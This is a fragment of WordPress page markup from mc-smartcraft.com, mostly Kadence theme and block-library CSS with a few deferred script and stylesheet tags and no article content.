a:not(.button){text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}input[type=search]{-webkit-appearance:none;color:var(--global-palette5);border:1px solid var(--global-gray-400);border-radius:3px;padding:.4em .5em;max-width:100%;background:var(--global-palette9);box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}::-webkit-input-placeholder{color:var(--global-palette6)}::-moz-placeholder{color:var(--global-palette6);opacity:1}::placeholder{color:var(--global-palette6)}.search-form{position:relative}.search-form input[type=search],.search-form input.search-field{padding-right:60px;width:100%}.search-form .search-submit[type=submit]{top:0;right:0;bottom:0;position:absolute;color:transparent;background:0 0;z-index:2;width:50px;border:0;padding:8px 12px 7px;border-radius:0;box-shadow:none;overflow:hidden}.search-form .kadence-search-icon-wrap{position:absolute;right:0;top:0;height:100%;width:50px;padding:0;text-align:center;background:0 0;z-index:3;color:var(--global-palette6);text-shadow:none;display:flex;align-items:center;justify-content:center}body.rtl .search-form .kadence-search-icon-wrap{left:0;right:auto}body.rtl .search-form input[type=search],body.rtl .search-form input.search-field{padding-right:.5em;padding-left:60px}button,input[type=submit]{border-radius:3px;background:var(--global-palette-btn-bg);color:var(--global-palette-btn);padding:.4em 1em;border:0;font-size:1.125rem;line-height:1.6;display:inline-block;font-family:inherit;text-decoration:none;box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}button:visited,input[type=submit]:visited{background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.kadence-svg-iconset{display:inline-flex;align-self:center}.kadence-svg-iconset svg{height:1em;width:1em}.kadence-svg-iconset.svg-baseline svg{top:.125em;position:relative}.kt-clear{*zoom:1}.kt-clear:before,.kt-clear:after{content:' ';display:table}.kt-clear:after{clear:both}.content-area{margin:var(--global-xxl-spacing) 0}.site-container{margin:0 auto;padding:0 var(--global-content-edge-padding)}.content-bg{background:#fff}#kt-scroll-up-reader,#kt-scroll-up{position:fixed;-webkit-transform:translateY(40px);transform:translateY(40px);opacity:0;z-index:1000;display:flex}.scroll-up-style-filled{color:var(--global-palette9);background:var(--global-palette4)}#kt-scroll-up-reader{-webkit-transform:translateY(0px);transform:translateY(0px)}#kt-scroll-up-reader:not(:focus){clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;word-wrap:normal!important}#wrapper{overflow:hidden;overflow:clip}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}body.footer-on-bottom #wrapper{min-height:100vh;display:flex;flex-direction:column}body.footer-on-bottom #inner-wrap{flex:1 0 auto}:root{--global-palette1:#67ad46;--global-palette2:#108fc3;--global-palette3:#000;--global-palette4:#181e19;--global-palette5:#253526;--global-palette6:#a7a7a7;--global-palette7:#111;--global-palette8:#fff;--global-palette9:#f9f9f9;--global-palette9rgb:249,249,249;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Almarai,sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding));--wp--style--global--content-size:var(--global-calc-content-width)}.wp-site-blocks{--global-vw:calc(100vw - (.5*var(--scrollbar-offset)))}body{background:var(--global-palette8)}body,input{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4)}.content-bg{background:var(--global-palette9)}h1{font-family:var(--global-heading-font-family)}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3)}.site-container{max-width:var(--global-content-width)}.content-area{margin-top:5rem;margin-bottom:5rem}@media all and (max-width:1024px){.content-area{margin-top:3rem;margin-bottom:3rem}}@media all and (max-width:767px){.content-area{margin-top:2rem;margin-bottom:2rem}}@media all and (max-width:1024px){:root{--global-content-boxed-padding:2rem}}@media all and (max-width:767px){:root{--global-content-boxed-padding:1.5rem}}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,.05)}button,input[type=submit]{box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}#kt-scroll-up-reader,#kt-scroll-up{border-radius:0;color:var(--global-palette8);background:var(--global-palette1);bottom:30px;font-size:1.2em;padding:.4em}#kt-scroll-up-reader.scroll-up-side-left,#kt-scroll-up.scroll-up-side-left{left:30px}#masthead{background:var(--global-palette3)}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette4)}.site-main-header-inner-wrap{min-height:80px}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:20px 0}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette3)}.site-top-header-inner-wrap{min-height:0px}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0}.site-bottom-header-wrap .site-header-row-container-inner{background:var(--global-palette1)}.site-bottom-header-inner-wrap{min-height:0px}.main-navigation .primary-menu-container>ul>li.menu-item>a{padding-left:calc(1.2em/2);padding-right:calc(1.2em/2);padding-top:.6em;padding-bottom:.6em;color:var(--global-palette8)}.header-navigation .header-menu-container ul ul.sub-menu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,.1)}.header-navigation .header-menu-container ul ul li.menu-item{border-bottom:1px solid rgba(255,255,255,.1)}.header-navigation .header-menu-container ul ul li.menu-item>a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette8);padding:1em;font-size:14px}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:30px}.mobile-navigation ul li{font-size:14px}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em}.mobile-navigation ul li>a,.mobile-navigation ul li.menu-item-has-children>.drawer-nav-drop-wrap{color:var(--global-palette8)}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,.mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px none rgba(255,255,255,.1)}#mobile-drawer .drawer-header .drawer-toggle{padding:.6em .15em;font-size:24px}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:.5}.header-search-bar form{max-width:100%;width:240px}.header-search-bar form input.search-field{background:var(--global-palette9)}body.rtl{direction:rtl;unicode-bidi:embed}.header-navigation ul ul.sub-menu{display:none;position:absolute;top:100%;flex-direction:column;background:#fff;margin-left:0;box-shadow:0 2px 13px rgba(0,0,0,.1);z-index:1000}.header-navigation ul ul.sub-menu>li:last-child{border-bottom:0}.nav--toggle-sub .dropdown-nav-toggle{display:block;background:0 0;position:absolute;right:0;top:50%;width:.7em;height:.7em;font-size:inherit;width:.9em;height:.9em;font-size:.9em;display:inline-flex;line-height:inherit;margin:0;padding:0;border:none;border-radius:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:visible}.nav--toggle-sub li.menu-item-has-children{position:relative}.nav-drop-title-wrap{position:relative;padding-right:1em;display:block}.rtl .nav--toggle-sub .dropdown-nav-toggle{right:auto;left:0}.rtl .nav-drop-title-wrap{padding-left:1em;padding-right:0}.header-navigation,.header-menu-container{display:flex}.header-navigation li.menu-item>a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-navigation ul.sub-menu{display:block;list-style:none;margin:0;padding:0}.header-navigation ul li.menu-item>a{padding:.6em .5em}.header-navigation ul ul li.menu-item>a{padding:1em}.header-navigation ul ul li.menu-item>a{width:200px}.header-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin:0;padding:0}.menu-toggle-open{display:flex;background:0 0;align-items:center;box-shadow:none}.menu-toggle-open .menu-toggle-icon{display:flex}.menu-toggle-open.menu-toggle-style-default{border:0}.wp-site-blocks .menu-toggle-open{box-shadow:none}.mobile-navigation{width:100%}.mobile-navigation a{display:block;width:100%;text-decoration:none;padding:.6em .5em}.mobile-navigation ul{display:block;list-style:none;margin:0;padding:0}.drawer-nav-drop-wrap{display:flex;position:relative}.drawer-nav-drop-wrap a{color:inherit}.drawer-nav-drop-wrap .drawer-sub-toggle{background:0 0;color:inherit;padding:.5em .7em;display:flex;border:0;border-radius:0;box-shadow:none;line-height:normal}.mobile-navigation.drawer-navigation-parent-toggle-true .drawer-nav-drop-wrap .drawer-sub-toggle{position:absolute;left:0;z-index:10;top:0;bottom:0;justify-content:flex-end;width:100%}.mobile-navigation ul ul{padding-left:1em}.mobile-navigation ul.has-collapse-sub-nav ul.sub-menu{display:none}.popup-drawer{position:fixed;display:none;top:0;bottom:0;left:-99999rem;right:99999rem;z-index:100000}.popup-drawer .drawer-overlay{background-color:rgba(0,0,0,.4);position:fixed;top:0;right:0;bottom:0;left:0;opacity:0}.popup-drawer .drawer-inner{width:100%;-webkit-transform:translateX(100%);transform:translateX(100%);max-width:90%;right:0;top:0;overflow:auto;background:#090c10;color:#fff;bottom:0;opacity:0;position:fixed;box-shadow:0 0 2rem 0 rgba(0,0,0,.1);display:flex;flex-direction:column}.popup-drawer .drawer-header{padding:0 1.5em;display:flex;justify-content:flex-end;min-height:calc(1.2em + 24px)}.popup-drawer .drawer-header .drawer-toggle{background:0 0;border:0;font-size:24px;line-height:1;padding:.6em .15em;color:inherit;display:flex;box-shadow:none;border-radius:0}.popup-drawer .drawer-content{padding:0 1.5em 1.5em}.popup-drawer .drawer-header .drawer-toggle{width:1em;position:relative;height:1em;box-sizing:content-box;font-size:24px}.drawer-toggle .toggle-close-bar{width:.75em;height:.08em;background:currentColor;-webkit-transform-origin:center center;transform-origin:center center;position:absolute;margin-top:-.04em;opacity:0;border-radius:.08em;left:50%;margin-left:-.375em;top:50%;-webkit-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%)}.drawer-toggle .toggle-close-bar:last-child{-webkit-transform:rotate(-45deg) translateX(50%);transform:rotate(-45deg) translateX(50%)}#main-header{display:none}#masthead{position:relative;z-index:11}@media screen and (min-width:1025px){#main-header{display:block}#mobile-header{display:none}}.site-header-row{display:grid;grid-template-columns:auto auto}.site-header-row.site-header-row-center-column{grid-template-columns:1fr auto 1fr}.site-header-section{display:flex;max-height:inherit}.site-header-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.rtl .site-header-item{margin-left:10px;margin-right:0}.site-header-section>.site-header-item:last-child{margin-right:0}.rtl .site-header-section>.site-header-item:last-child{margin-left:0}.drawer-content .site-header-item{margin-right:0;margin-bottom:10px}.drawer-content .site-header-item:last-child{margin-bottom:0}.site-header-section-right{justify-content:flex-end}.site-header-section-center{justify-content:center}.header-html-inner p:first-child{margin-top:0}.header-html-inner p:last-child{margin-bottom:0}#mobile-drawer{z-index:99999}.widget{margin-top:0;margin-bottom:1.5em}.widget-area .widget:last-child{margin-bottom:0}.widget-area .widget{margin-left:0;margin-right:0}.grid-cols{display:grid;grid-template-columns:minmax(0,1fr);-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;row-gap:2.5rem}.wp-site-blocks .grid-cols:before{display:none}@media screen and (min-width:576px){.grid-sm-col-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:1025px){.grid-lg-col-3{grid-template-columns:repeat(3,minmax(0,1fr))}}.entry{box-shadow:0px 15px 25px -10px rgba(0,0,0,.05);border-radius:.25rem}.content-wrap{position:relative}.wp-site-blocks .post-thumbnail{display:block;height:0;padding-bottom:66.67%;overflow:hidden;position:relative}.wp-site-blocks .post-thumbnail .post-thumbnail-inner{position:absolute;top:0;bottom:0;left:0;right:0}.wp-site-blocks .post-thumbnail img{flex:1;-o-object-fit:cover;object-fit:cover}.wp-site-blocks .post-thumbnail:not(.kadence-thumbnail-ratio-inherit) img{height:100%;width:100%}.entry-meta>* time{white-space:nowrap}.updated:not(.published){display:none}.entry-hero-container-inner{background:var(--global-palette7)}.entry-hero-container-inner .entry-header{min-height:200px;display:flex;align-items:center;text-align:center;justify-content:center;flex-direction:column;margin-bottom:0}.entry-hero{position:relative}.hero-section-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.hero-container{position:relative}.entry-header{margin-bottom:1em}.nav-drop-title-wrap{display:flex;align-items:center}.header-navigation>div>ul>li>a{display:flex;align-items:center}.header-menu-container ul.menu{position:relative}:root{--global-kb-font-size-sm:clamp(.8rem,.73rem + .217vw,.9rem);--global-kb-font-size-md:clamp(1.1rem,.995rem + .326vw,1.25rem);--global-kb-font-size-lg:clamp(1.75rem,1.576rem + .543vw,2rem);--global-kb-font-size-xl:clamp(2.25rem,1.728rem + 1.63vw,3rem);--global-kb-font-size-xxl:clamp(2.5rem,1.456rem + 3.26vw,4rem);--global-kb-font-size-xxxl:clamp(2.75rem,.489rem + 7.065vw,6rem)}ins.adsbygoogle{background-color:transparent;padding:0}.wp-block-kadence-icon{display:flex;gap:.2em;align-items:center;justify-content:center}.kt-svg-icon-wrap{display:flex}.kt-svg-icon-wrap a.kt-svg-icon-link{display:flex;border:0;text-decoration:none;box-shadow:none}.kb-svg-icon-wrap{display:inline-flex;justify-content:center;align-items:center;border-width:0}.kb-svg-icon-wrap svg{width:1em;height:1em}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs,.5rem)}.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.kt-loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background:var(--global-palette5);position:absolute;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite}.kt-loader-ellips__dot:nth-child(1),.kt-loader-ellips__dot:nth-child(2){left:0}.kt-loader-ellips__dot:nth-child(3){left:1.5em}.kt-loader-ellips__dot:nth-child(4){left:3em}@keyframes loaderReveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes loaderSlide{to{transform:translateX(1.5em)}}.kt-loader-ellips__dot:nth-child(1){animation-name:loaderReveal}.kt-loader-ellips__dot:nth-child(2),.kt-loader-ellips__dot:nth-child(3){animation-name:loaderSlide}.kt-loader-ellips__dot:nth-child(4){animation-name:loaderReveal;animation-direction:reverse}.page-load-status{display:none;padding-top:20px;text-align:center;color:var(--global-palette4)}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs,.5rem)}.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}#TechOnMartVideoContainer{position:fixed;bottom:0;left:0;width:260px;height:146px;z-index:1000;background-color:rgba(0,0,0,.8);overflow:hidden;box-shadow:0px 0px 15px rgba(0,0,0,.5)}:root{accent-color:#56b259}</style><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><script src="[data-uri]" defer></script>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-rtl-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/55c3182d4595802864b1d9c5311d29a5.css?ver=8aa77' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
